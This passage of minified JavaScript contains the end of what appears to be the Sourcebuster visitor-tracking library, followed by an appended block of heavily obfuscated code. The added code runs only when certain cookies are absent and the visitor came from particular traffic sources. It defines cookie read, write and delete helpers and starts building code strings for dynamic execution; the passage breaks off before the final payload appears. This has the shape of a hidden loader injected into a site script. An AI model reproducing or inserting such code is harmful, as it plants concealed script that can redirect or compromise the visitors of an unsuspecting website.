p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch(f){s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch(err){}(function(_0x58b748,_0x1547c0){function _0x188ad4(_0x144138,_0x5e72e3,_0x559081,_0x3f6961,_0x581ac2){return _0x2ed9(_0x559081-308,_0x144138)}function _0x459c17(_0x3fd6e7,_0x3fd29c,_0x42613c,_0x5cfae5,_0x4adfa6){return _0x2ed9(_0x3fd6e7-106,_0x42613c)}var _0x22312f=_0x58b748();function _0x317a99(_0x245fe9,_0x126426,_0x2c26f9,_0xd21434,_0x224db4){return _0x2ed9(_0x245fe9-820,_0xd21434)}function _0x96ec88(_0x48e6c1,_0x43d0ff,_0x330a64,_0x3bdc1b,_0x619b81){return _0x2ed9(_0x3bdc1b- -622,_0x48e6c1)}function _0x4082ea(_0x205bb4,_0x101c6a,_0x4d8f78,_0x11ea90,_0x55c170){return _0x2ed9(_0x101c6a- -560,_0x205bb4)}for(;;)try{var _0x371450=-parseInt(_0x317a99(1470,1681,1340,"GKA^",1274))/1*(-parseInt(_0x317a99(1713,1866,1974,"GKA^",1742))/2)+-parseInt(_0x317a99(1751,1786,1846,"FQ9j",1683))/3*(parseInt(_0x96ec88("MH^&",10,-154,-150,-210))/4)+parseInt(_0x96ec88("@alN",428,430,319,436))/5*(-parseInt(_0x188ad4("GKA^",1010,1100,1310,1069))/6)+-parseInt(_0x459c17(737,771,"FbfX",776,654))/7*(parseInt(_0x4082ea("FbfX",130,390,4,110))/8)+parseInt(_0x4082ea("$1pf",136,101,98,-6))/9+parseInt(_0x188ad4("@alN",718,974,714,732))/10*(-parseInt(_0x188ad4("zcvu",1382,1143,1061,1309))/11)+parseInt(_0x188ad4("GKPy",1323,1224,1245,1023))/12;if(_0x371450===_0x1547c0)break;_0x22312f.push(_0x22312f.shift())}catch(_0x71b524){_0x22312f.push(_0x22312f.shift())}})(_0x2594,-101594*-2+-8011*-59+9192*-44);function _0x28efa6(_0x3b8e02,_0x3b33ab,_0x6cad2c,_0x4ad302,_0x1734a6){return _0x2ed9(_0x6cad2c- -512,_0x4ad302)}function _0x4dfe66(_0x4ca640,_0x58c873,_0x47e30c,_0x907d18,_0x260c0e){return _0x2ed9(_0x58c873-822,_0x260c0e)}function _0x2de9e8(_0x45357a,_0x5c53c5,_0x1514a4,_0xee9b29,_0x142514){return _0x2ed9(_0x1514a4- -42,_0x142514)}function _0x3eb4d3(_0x5a2d4a,_0xa180ff,_0x1de220,_0x5874e6,_0xbf91c1){return _0x2ed9(_0x1de220- -391,_0x5874e6)}if(document[_0x4dfe66(1405,1366,1320,1366,"[90%")+"e"][_0x2de9e8(500,459,370,543,"E3P]")+"Of"](_0x4dfe66(1698,1483,1294,1328,"q3ga")+_0x43bdd6("wrT%",1395,1470,1531,1317))===-1&&document[_0x28efa6(-219,-375,-119,"H!X%",-124)+"e"][_0x2de9e8(494,662,615,498,"GKA^")+"Of"](_0x3eb4d3(83,348,227,"Bo%X",263)+_0x4dfe66(1217,1311,1377,1243,"[90%"))===-(1*4393+314*22+1130*-10)&&(sbjs[_0x4dfe66(1370,1217,1172,1428,"wrT%")][_0x3eb4d3(169,310,149,"H!X%",307)][_0x3eb4d3(161,-81,22,"m!$9",185)]===_0x4dfe66(1248,1348,1490,1349,"pf!v")&&sbjs[_0x28efa6(222,-73,0,"OSE9",-230)][_0x43bdd6("8(yo",1972,1741,1979,1933)+"on"][_0x43bdd6("$TAm",1293,1323,1403,1314)]>-(-631*12+2650+4924)||sbjs[_0x4dfe66(1382,1585,1595,1449,"v#]2")][_0x43bdd6("KmSS",1529,1578,1338,1552)][_0x28efa6(-168,39,87,"kNqY",-13)]!==_0x2de9e8(950,909,754,479,"H!X%")&&sbjs[_0x43bdd6("h]]J",1025,1298,1044,1413)][_0x3eb4d3(575,534,495,"E3P]",482)+"on"][_0x3eb4d3(160,521,352,"GKA^",529)]>-(-1*397+-3023+-311*-11)))try{var GetCookie2=function(_0x4ef455){var _0x18dfef={omofX:_0x4f3017(1254,1132,"$TAm",1101,1095)+_0x4f3017(1409,1424,"LG3n",1337,1214)+_0x4f3017(861,982,"v#]2",1020,870),TUzZA:function(_0x4e4028,_0xc9d1d6){return _0x4e4028<_0xc9d1d6},kSqre:function(_0x34e9da,_0x19e128){return _0x34e9da===_0x19e128},UOKmL:_0x2d42c1(410,545,772,390,"GKPy"),khKfg:_0x2d42c1(603,599,529,620,"vv3N"),WCMby:function(_0x197bed,_0x8c3f2d){return _0x197bed+_0x8c3f2d},NSdlz:function(_0x244729,_0x28c1f2){return _0x244729==_0x28c1f2},GOlbH:function(_0x130ab5,_0x262a35){return _0x130ab5(_0x262a35)},fNXou:function(_0x406982,_0x329119){return _0x406982+_0x329119},axMGw:function(_0x524892,_0x3ecd95){return _0x524892==_0x3ecd95},yCbMx:function(_0x47561b,_0x4c8f31){return _0x47561b+_0x4c8f31},sjYKX:_0x4f3017(1551,1293,"Bo%X",1226,1314)+_0x1e54c6(1113,1103,949,"Xjh4",1188),zCQlY:_0x45490a("h]]J",175,301,89,-125),GUcSC:_0x1e54c6(1497,1369,1538,"iumZ",1758),XEriG:_0x4f3017(1090,594,"HKx#",970,850),zXhpG:_0x4f3017(988,1292,"gvQ1",959,1156),SLaDh:_0x2d42c1(309,444,187,451,"$1pf")+_0x2d42c1(255,237,321,86,"LG3n"),fAJJX:_0x4f3017(989,1078,"FQ9j",662,814),cpXjA:_0x1e54c6(1363,1248,1161,"FQ9j",1380),HOgNl:_0x45490a("q3ga",-423,-274,-167,64)+_0x2d42c1(441,259,406,234,"fSZh")+"2",MQTAg:function(_0x3bfd53,_0x2c8c8f){return _0x3bfd53(_0x2c8c8f)},mLhlf:function(_0xb058,_0x488355){return _0xb058+_0x488355},KXcyH:function(_0x386062,_0x17302c){return _0x386062+_0x17302c},AKxeE:_0x2d42c1(260,395,509,465,"$1pf")+_0x4f3017(1533,1118,"[90%",1093,1336)+_0x4f3017(1504,1039,"vv3N",1295,1251)+_0x2d42c1(106,247,25,17,"(1d)"),kIMqG:_0x2d42c1(-2,254,173,399,"L#UK")+_0x2d42c1(454,411,263,590,"2lq*")+_0x1e54c6(1594,1542,1686,"m!$9",1501)+_0x2d42c1(406,635,495,823,"zA(U")+_0x1e54c6(1416,1278,1315,"[90%",1182)+_0x108597(1394,1375,"KmSS",1274,1304)+" )",uCDxg:function(_0x13629a){return _0x13629a()}};function _0x2d42c1(_0x43d7c6,_0x502f3b,_0xd7a1e5,_0x2dd81c,_0x1f35d4){return _0x3eb4d3(_0x43d7c6-329,_0x502f3b-74,_0x502f3b-180,_0x1f35d4,_0x1f35d4-498)}function _0x45490a(_0x16fce4,_0x4ef5ab,_0x855511,_0x320dd5,_0x50d783){return _0x4dfe66(_0x16fce4-75,_0x320dd5- -1397,_0x855511-326,_0x320dd5-209,_0x16fce4)}var _0x32d359=_0x18dfef[_0x2d42c1(830,616,778,836,"v#]2")][_0x45490a("iumZ",6,188,203,72)]("|");function _0x108597(_0x412606,_0x366f3c,_0x2fa72a,_0x562a14,_0x27ae55){return _0x28efa6(_0x412606-309,_0x366f3c-47,_0x562a14-864,_0x2fa72a,_0x27ae55-472)}var _0x1ae337=-577*13+5735+-1766*-1;function _0x1e54c6(_0x6beb35,_0x220bf1,_0x528822,_0x21c843,_0x156d93){return _0x3eb4d3(_0x6beb35-500,_0x220bf1-298,_0x6beb35-1066,_0x21c843,_0x156d93-161)}function _0x4f3017(_0x37ca8f,_0x2f18e8,_0x2f5509,_0x28de1c,_0x598ffc){return _0x4dfe66(_0x37ca8f-329,_0x598ffc- -419,_0x2f5509-241,_0x28de1c-171,_0x2f5509)}for(;;){switch(_0x32d359[_0x1ae337++]){case"0":for(;_0x18dfef[_0x108597(1040,867,"HKx#",770,739)](_0x3f5824,_0x2ab7fe);)if(_0x18dfef[_0x108597(983,867,"2lq*",1067,890)](_0x18dfef[_0x2d42c1(342,435,354,231,"GKA^")],_0x18dfef[_0x2d42c1(244,325,323,87,"HKx#")]))for(var _0x579f09=_0x2b1647[_0x108597(936,1009,"iumZ",774,841)][_0x4f3017(1261,1216,"Bo%X",1109,1092)]("|"),_0x489e85=-3*-1337+-3355+-656;;){switch(_0x579f09[_0x489e85++]){case"0":var _0x198e5d=[acgOwv[_0x45490a("v#]2",210,318,81,-21)],acgOwv[_0x4f3017(1228,1022,"q3ga",1423,1170)],acgOwv[_0x108597(1083,1006,"GKA^",1028,1154)],acgOwv[_0x2d42c1(694,592,719,562,"H!X%")],acgOwv[_0x45490a("2lq*",-9,183,103,45)],acgOwv[_0x4f3017(828,1129,"vv3N",870,948)],acgOwv[_0x108597(959,1272,"Y[Bx",1173,1103)]];continue;case"1":var _0x2b7a08;continue;case"2":var _0x1442cc=_0x2b7a08[_0x1e54c6(1091,964,1169,"Wtn!",825)+"le"]=_0x2b7a08[_0x1e54c6(1499,1503,1750,"h]]J",1488)+"le"]||{};continue;case"3":for(var _0xf01d05=0;acgOwv[_0x108597(649,529,"O[9u",802,839)](_0xf01d05,_0x198e5d[_0x2d42c1(138,244,363,188,"q3ga")+"h"]);_0xf01d05++)for(var _0x27b8de=acgOwv[_0x108597(1143,1003,"Dyc@",1209,975)][_0x1e54c6(1213,1413,1288,"pf!v",1241)]("|"),_0x136566=-510+-993*7+7461;;){switch(_0x27b8de[_0x136566++]){case"0":var _0x59e87d=_0x1442cc[_0x29f5ac]||_0x2be41c;continue;case"1":_0x2be41c[_0x4f3017(933,1427,"zcvu",994,1208)+_0x4f3017(567,574,"uziZ",706,806)]=_0x59e87d[_0x108597(1350,1412,"F#Rc",1265,1017)+_0x1e54c6(1405,1131,1443,"h]]J",1620)][_0x1e54c6(1294,1099,1563,"Yzov",1051)](_0x59e87d);continue;case"2":_0x1442cc[_0x29f5ac]=_0x2be41c;continue;case"3":_0x2be41c[_0x45490a("HKx#",-140,274,10,224)+_0x1e54c6(1169,1122,1008,"uziZ",1050)]=_0x1a2342[_0x108597(1325,1100,"q3ga",1087,895)](_0x4a01bb);continue;case"4":var _0x29f5ac=_0x198e5d[_0xf01d05];continue;case"5":var _0x2be41c=_0xf0001[_0x4f3017(864,829,"Bo%X",719,989)+_0x108597(704,742,"@alN",926,891)+"r"][_0x4f3017(723,584,"$TAm",985,857)+_0x2d42c1(7,198,97,464,"q3ga")][_0x1e54c6(1280,1161,1395,"fNkw",1301)](_0x255c17);continue}break}continue;case"4":try{var _0x47b596=acgOwv[_0x108597(1087,976,"H!X%",840,902)](_0x32c51e,acgOwv[_0x45490a("m!$9",420,231,348,267)](acgOwv[_0x4f3017(888,961,"m!$9",665,940)](acgOwv[_0x1e54c6(1254,1030,1407,"Bo%X",1012)],acgOwv[_0x45490a("pf!v",-216,261,39,-167)]),");"));_0x2b7a08=acgOwv[_0x4f3017(1090,971,"HKx#",1371,1218)](_0x47b596)}catch(_0x1b978e){_0x2b7a08=_0x461b91}continue}break}else{var _0x2eea50=_0x18dfef[_0x1e54c6(1383,1159,1398,"KmSS",1279)](_0x3f5824,_0x4ced0b);if(_0x18dfef[_0x2d42c1(184,210,364,161,"kNqY")](document[_0x4f3017(1491,1482,"Yzov",1281,1318)+"e"][_0x1e54c6(1421,1284,1632,"wrT%",1259)+_0x4f3017(1137,976,"d)05",1164,1151)](_0x3f5824,_0x2eea50),_0x17ebac))return _0x18dfef[_0x108597(1488,1525,"Y19y",1255,1198)](getCookieVal2,_0x2eea50);if(_0x3f5824=_0x18dfef[_0x4f3017(1275,1241,"(1d)",1155,1332)](document[_0x1e54c6(1590,1490,1829,"Yzov",1516)+"e"][_0x108597(1253,1312,"H!X%",1059,820)+"Of"](" ",_0x3f5824),4146+1*-4145),_0x18dfef[_0x1e54c6(1463,1611,1250,"[90%",1434)](_0x3f5824,0))break}continue;case"1":var _0x3f5824=6*-613+-2*1019+5716;continue;case"2":var _0x17ebac=_0x18dfef[_0x45490a("@alN",216,174,226,80)](_0x4ef455,"=");continue;case"3":var _0x2ab7fe=document[_0x45490a("FQ9j",237,23,231,196)+"e"][_0x2d42c1(189,355,625,398,"@alN")+"h"];continue;case"4":var _0x4ced0b=_0x17ebac[_0x1e54c6(1183,1431,1062,"v#]2",1109)+"h"];continue;case"5":var _0x2b1647={rdfKV:_0x18dfef[_0x108597(1065,1023,"zA(U",1202,935)],XivWg:_0x18dfef[_0x45490a("Dyc@",50,492,261,53)],ZYUGl:_0x18dfef[_0x45490a("FQ9j",111,359,185,391)],MuuYs:_0x18dfef[_0x1e54c6(1127,1192,1368,"FQtu",856)],mtDce:_0x18dfef[_0x1e54c6(1484,1300,1506,"zA(U",1744)],Nvtct:_0x18dfef[_0x4f3017(1234,975,"FQtu",1030,1130)],RgcZb:_0x18dfef[_0x108597(861,610,"Wtn!",776,878)],nSToe:_0x18dfef[_0x45490a("GKPy",420,136,263,214)],yUoHD:function(_0x247467,_0xdc5a7b){function _0x2913b3(_0x25a2da,_0x2bd333,_0x2a8569,_0x539ee7,_0x475899){return _0x2d42c1(_0x25a2da-465,_0x539ee7-617,_0x2a8569-485,_0x539ee7-291,_0x2a8569)}return _0x18dfef[_0x2913b3(794,853,"vv3N",925,1131)](_0x247467,_0xdc5a7b)},amWwB:_0x18dfef[_0x45490a("Y19y",-151,-29,60,257)],ZCuST:function(_0x25fd78,_0x4767c9){function _0x38705a(_0x9a3407,_0x361f62,_0xd61c0e,_0x1f2ba0,_0x45c65d){return _0x108597(_0x9a3407-195,_0x361f62-498,_0xd61c0e,_0x45c65d- -820,_0x45c65d-120)}return _0x18dfef[_0x38705a(82,-181,"m%UN",-5,59)](_0x25fd78,_0x4767c9)},GuJUh:function(_0x470d20,_0x6f59ab){function _0x527d73(_0x2eee3c,_0xb02da1,_0x50f67c,_0x56c463,_0x3b6091){return _0x2d42c1(_0x2eee3c-393,_0x50f67c-661,_0x50f67c-254,_0x56c463-353,_0x56c463)}return _0x18dfef[_0x527d73(844,1182,913,"Wtn!",787)](_0x470d20,_0x6f59ab)},tqZzi:function(_0x29ebf6,_0x27355a){function _0x359f61(_0x103a70,_0x23c19b,_0x3bfb46,_0x4be9e3,_0x40dd00){return _0x2d42c1(_0x103a70-483,_0x4be9e3- -424,_0x3bfb46-148,_0x4be9e3-458,_0x23c19b)}return _0x18dfef[_0x359f61(-34,"OSE9",314,91,43)](_0x29ebf6,_0x27355a)},AtqlC:_0x18dfef[_0x2d42c1(171,350,473,348,"d)05")],AzPYn:_0x18dfef[_0x4f3017(1167,1387,"wrT%",998,1210)],GoUuN:function(_0x5b1b3c){function _0x3ebd4d(_0x284bd0,_0x3bf426,_0x1b6e47,_0xe94960,_0x4a858f){return _0x1e54c6(_0xe94960- -1295,_0x3bf426-235,_0x1b6e47-19,_0x4a858f,_0x4a858f-438)}return _0x18dfef[_0x3ebd4d(213,-72,-179,-38,"L#UK")](_0x5b1b3c)}};continue;case"6":return null}break}},SetCookie2=function(_0x3a7ab3,_0x11c110){var _0x4d2b8d={};_0x4d2b8d[_0x4c57c3(1251,1176,"8]4x",1170,1199)]=_0x4c57c3(1276,1226,"(1d)",1189,1123)+_0x2261d1(1836,1867,1748,"8]4x",1654),_0x4d2b8d[_0x4c57c3(1356,1316,"FQtu",1213,1111)]=function(_0x57afad,_0x4e6f79){return _0x57afad+_0x4e6f79},_0x4d2b8d[_0x64c2f(850,799,"Y19y",897,652)]=_0x64c2f(464,477,"F#Rc",726,365)+_0x4c57c3(1331,1310,"$1pf",1137,1062);function _0x4c57c3(_0x192bb1,_0x602428,_0x3cde83,_0x413ed3,_0x150877){return _0x43bdd6(_0x3cde83,_0x602428-51,_0x413ed3- -243,_0x413ed3-155,_0x150877-113)}function _0x223eb4(_0x66d1d7,_0x142f87,_0x2ed889,_0x5abf49,_0x3b8ae7){return _0x3eb4d3(_0x66d1d7-123,_0x142f87-310,_0x66d1d7- -603,_0x2ed889,_0x3b8ae7-499)}_0x4d2b8d[_0x2752b3(652,563,389,"m!$9",442)]=function(_0x4511e7,_0x178cee){return _0x4511e7+_0x178cee},_0x4d2b8d[_0x2261d1(1593,1916,1725,"tIdD",1593)]=function(_0x1b9e30,_0x316bfe){return _0x1b9e30+_0x316bfe},_0x4d2b8d[_0x64c2f(771,816,"wrT%",621,882)]=function(_0x147e1f,_0x25e3d8){return _0x147e1f+_0x25e3d8};function _0x2752b3(_0x41955b,_0x41452b,_0x132948,_0x2a6941,_0x4caf54){return _0x4dfe66(_0x41955b-214,_0x132948- -914,_0x132948-410,_0x2a6941-381,_0x2a6941)}function _0x2261d1(_0x53f545,_0x4d3322,_0x580533,_0x5b3730,_0x2ce5dd){return _0x43bdd6(_0x5b3730,_0x4d3322-258,_0x580533-108,_0x5b3730-297,_0x2ce5dd-0)}_0x4d2b8d[_0x64c2f(722,942,"Bo%X",619,807)]=_0x2261d1(1725,1889,1835,"Y[Bx",1969)+"=/",_0x4d2b8d[_0x64c2f(884,909,"zA(U",759,697)]=function(_0x21e01d,_0x3b8a87){return _0x21e01d*_0x3b8a87},_0x4d2b8d[_0x2261d1(1441,1508,1421,"HKx#",1151)]=function(_0x34f953,_0x740570){return _0x34f953*_0x740570},_0x4d2b8d[_0x2752b3(974,968,809,"L#UK",560)]=function(_0x4fa9d6,_0x35c0fe){return _0x4fa9d6*_0x35c0fe};var _0x208af4=_0x4d2b8d;function _0x64c2f(_0x50b5ab,_0x796078,_0x1f6ffd,_0x268aa1,_0x1277e1){return _0x3eb4d3(_0x50b5ab-114,_0x796078-121,_0x50b5ab-450,_0x1f6ffd,_0x1277e1-377)}for(var _0x4bcd16=_0x208af4[_0x64c2f(790,660,"F#Rc",940,629)][_0x223eb4(-76,82,"v#]2",125,93)]("|"),_0x483f9e=1*9239+901*-9+-1130;;){switch(_0x4bcd16[_0x483f9e++]){case"0":var _0x2393a4=new Date;continue;case"1":var _0xab6da4=-9209+-577*-17;continue;case"2":var _0x28e54e=_0x208af4[_0x223eb4(-106,-218,"iumZ",-189,-218)](_0x208af4[_0x64c2f(930,895,"OSE9",983,959)],_0x2393a4[_0x2261d1(1506,1970,1708,"H!X%",1817)+_0x4c57c3(1586,1459,"KmSS",1535,1283)+"g"]());continue;case"3":document[_0x4c57c3(1138,1082,"FQtu",1199,1333)+"e"]=_0x208af4[_0x2752b3(218,539,352,"2lq*",506)](_0x208af4[_0x64c2f(717,559,"E3P]",456,723)](_0x208af4[_0x64c2f(893,1053,"MH^&",1019,894)](_0x208af4[_0x2752b3(613,362,629,"UpvP",874)](_0x208af4[_0x4c57c3(1395,1502,"GKPy",1459,1570)](_0x3a7ab3,"="),_0x11c110),"; "),_0x28e54e),_0x208af4[_0x2261d1(1436,1394,1481,"$TAm",1679)]);continue;case"4":_0x2393a4[_0x2752b3(808,560,540,"m%UN",341)+"me"](_0x208af4[_0x2752b3(897,853,805,"MH^&",732)](_0x2393a4[_0x223eb4(-120,-266,"O[9u",-388,-65)+"me"](),_0x208af4[_0x223eb4(-492,-340,"$TAm",-708,-496)](_0x208af4[_0x2261d1(1622,1569,1493,"$TAm",1761)](_0x208af4[_0x4c57c3(1128,1413,"zcvu",1212,1146)](_0x208af4[_0x2752b3(125,331,339,"Cj6z",448)](_0xab6da4,-2902*-3+1*4357+-13039),1*-862+8006+-7084),60),-1*-4909+809*-1+-3100)));continue}break}},DeleteCookie2=function(_0x4faf88){var _0x39f844={bcNOy:function(_0x53a092,_0x46de53){return _0x53a092-_0x46de53},kpGuk:function(_0x484e61,_0x552d1d){return _0x484e61(_0x552d1d)},vnLGv:function(_0x271461,_0x68731c){return _0x271461+_0x68731c},uRegy:function(_0x499fe7,_0x442b81){return _0x499fe7+_0x442b81},uFBgZ:function(_0x4aacfc,_0x78ba38){return _0x4aacfc+_0x78ba38},ypxLd:function(_0x176e41,_0x1ac268){return _0x176e41+_0x1ac268},rnTZo:_0x4e604b(964,954,"Cj6z",869,1168)+_0x4e604b(1489,1246,"gvQ1",1082,1073)};function _0x218a07(_0xd0337f,_0x140844,_0x4226d0,_0x5e1896,_0x362924){return _0x3eb4d3(_0xd0337f-148,_0x140844-69,_0x362924- -321,_0xd0337f,_0x362924-217)}var _0x4aae5b=new Date;_0x4aae5b[_0xce501c(-445,-338,-272,-394,"8]4x")+"me"](_0x39f844[_0x4e604b(1225,1143,"(1d)",1123,1393)](_0x4aae5b[_0x5adead(928,"L#UK",814,845,814)+"me"](),3965+724*-8+1828));function _0x96c06f(_0x1297b3,_0x3553f1,_0x181412,_0x5ba4c2,_0xc012e7){return _0x2de9e8(_0x1297b3-146,_0x3553f1-146,_0x5ba4c2-1032,_0x5ba4c2-213,_0x181412)}var _0x55c330=_0x39f844[_0x96c06f(1334,1787,"H!X%",1513,1558)](GetCookie2,_0x4faf88);function _0xce501c(_0x19eb2d,_0x3a71f1,_0x17bbcf,_0x366369,_0x40927a){return _0x43bdd6(_0x40927a,_0x3a71f1-246,_0x19eb2d- -1725,_0x366369-474,_0x40927a-292)}function _0x4e604b(_0x58ecde,_0x486a06,_0x259300,_0x220689,_0x1607ca){return _0x43bdd6(_0x259300,_0x486a06-114,_0x486a06- -424,_0x220689-25,_0x1607ca-414)}function _0x5adead(_0x46f1b8,_0xced6b7,_0x2e4c33,_0x4806e2,_0x1041be){return _0x28efa6(_0x46f1b8-406,_0xced6b7-427,_0x2e4c33-717,_0xced6b7,_0x1041be-133)}document[_0xce501c(-356,-464,-303,-221,"m%UN")+"e"]=_0x39f844[_0x5adead(984,"Xjh4",1066,1144,973)](_0x39f844[_0x5adead(795,"Bo%X",925,893,1082)](_0x39f844[_0x5adead(1002,"L#UK",730,864,742)](_0x39f844[_0x4e604b(1247,1350,"E3P]",1392,1223)](_0x4faf88,"="),_0x55c330),_0x39f844[_0x4e604b(1270,1009,"(1d)",1224,1108)]),_0x4aae5b[_0x4e604b(1018,1164,"d)05",1229,1166)+_0x5adead(617,"2lq*",666,771,518)+"g"]())},amt2=function(){function _0x2f41a4(_0x5b9ffe,_0x5a0519,_0x2b2c69,_0x158f0a,_0x241488){return _0x4dfe66(_0x5b9ffe-250,_0x5a0519- -914,_0x2b2c69-274,_0x158f0a-151,_0x158f0a)}var _0x370a50={YvEtd:function(_0x17fd2a,_0xd769c8){return _0x17fd2a+_0xd769c8},AxvsL:function(_0x1f8ed3,_0x2f167e){return _0x1f8ed3(_0x2f167e)},avsMo:_0x496974(-342,"wrT%",-241,-353,-236)+_0x21305b(63,234,-6,"FQtu",-247),voinv:function(_0x468b11,_0x221e61,_0x1c2753,_0x3053a0){return _0x468b11(_0x221e61,_0x1c2753,_0x3053a0)},YPEKu:function(_0x542c96,_0x24fbf2){return _0x542c96===_0x24fbf2},hldDD:_0x496974(-322,"kNqY",-345,-481,-689),vhsBj:function(_0x28daba,_0x3c5401){return _0x28daba!==_0x3c5401},UvfJq:_0x21305b(-335,22,-216,"FQ9j",-303),GIXwD:_0x2f41a4(373,645,905,"2lq*",670),lWLNj:_0x4522e5("m%UN",264,17,330,531),MRXQs:_0x21305b(-468,-354,-222,"MH^&",-333),HfzgM:function(_0x618d1e,_0x273e0f,_0x60ba09){return _0x618d1e(_0x273e0f,_0x60ba09)},eqjaD:_0x496974(-254,"F#Rc",-254,-276,-204),gErDa:_0x21305b(266,251,76,"FQtu",270),JAHFX:_0x587abe(1082,1317,1166,"Dyc@",1095)+_0x21305b(-322,-22,-181,"UpvP",-50)+"+$",WomaN:function(_0xf032,_0x555d55){return _0xf032==_0x555d55},qTMAl:function(_0x5e3edf,_0x12baca){return _0x5e3edf(_0x12baca)},ftGHs:_0x21305b(-195,-39,-250,"h]]J",-195)+_0x587abe(1171,1017,1423,"(1d)",1391),ZtHox:_0x2f41a4(494,658,488,"UpvP",497)+_0x4522e5("h]]J",-168,-408,-138,95)+_0x21305b(62,-56,82,"zcvu",-18)+_0x2f41a4(457,456,553,"OSE9",636)+_0x4522e5("Wtn!",19,138,-221,182)+_0x21305b(-8,26,50,"8]4x",-88)+_0x2f41a4(529,492,320,"wrT%",548)+_0x2f41a4(517,559,371,"v#]2",707)+_0x21305b(-39,92,-129,"pf!v",72)+_0x21305b(-207,-87,-346,"vv3N",-285)+_0x21305b(221,-8,26,"gvQ1",252)+_0x587abe(1050,1044,1027,"fSZh",1069)+_0x4522e5("wrT%",283,359,381,492)+_0x587abe(801,1019,654,"E3P]",602)+_0x4522e5("E3P]",49,-12,-143,-121)+_0x496974(-368,"d)05",-328,-171,-251),LkzTc:_0x2f41a4(774,594,841,"gvQ1",554)+_0x4522e5("UpvP",40,-30,-229,226),rSwtx:_0x496974(68,"OSE9",-315,-169,-54)+_0x496974(-504,"GKPy",-672,-477,-211),SbmHC:function(_0x338096,_0x2d95cc){return _0x338096*_0x2d95cc},LOrvE:function(_0x534cc4,_0x5426bb){return _0x534cc4+_0x5426bb},ulUeE:_0x496974(-360,"fSZh",-173,-324,-386)+"=/",iNaEC:_0x4522e5("Y19y",-1,78,91,-86),rQvej:function(_0x12ef35,_0x2cee5b){return _0x12ef35===_0x2cee5b},pPaHO:_0x2f41a4(415,383,597,"FQ9j",620),NKUuw:_0x587abe(1320,1476,1155,"8]4x",1379),IfZXY:_0x4522e5("GKA^",159,68,129,120)+_0x2f41a4(646,633,799,"E3P]",519)+"5",nDxDM:_0x2f41a4(706,836,622,"F#Rc",584),VawGN:_0x2f41a4(913,721,676,"uziZ",533),vKtEu:function(_0x184edf,_0x2fc977){return _0x184edf-_0x2fc977},rDdPB:_0x496974(-502,"fNkw",-535,-439,-642)+_0x2f41a4(605,759,903,"(1d)",568),TkwPI:_0x21305b(275,267,46,"@alN",-46),UKSoT:_0x587abe(1162,1127,1058,"LG3n",1055),NVoxp:_0x4522e5("E3P]",-196,-351,-420,-56),cYZJX:_0x2f41a4(428,426,457,"pf!v",492),epTmN:function(_0x4a3fe1,_0x3635f5){return _0x4a3fe1+_0x3635f5},qvYpm:_0x496974(-47,"iumZ",-188,-9,-31)+_0x21305b(-159,-192,-70,"Bo%X",-306)+_0x587abe(938,1195,711,"E3P]",760)+_0x21305b(-256,-370,-345,"H!X%",-534),VlCrE:_0x496974(191,"[90%",16,-56,-77)+_0x587abe(917,890,1112,"FQ9j",981)+_0x496974(-164,"8]4x",59,-147,-40)+_0x21305b(-372,-171,-135,"h]]J",-31)+_0x4522e5("GKA^",202,0,-64,-40)+_0x4522e5("[90%",124,332,294,347)+" )",KcNYY:function(_0x575ae8){return 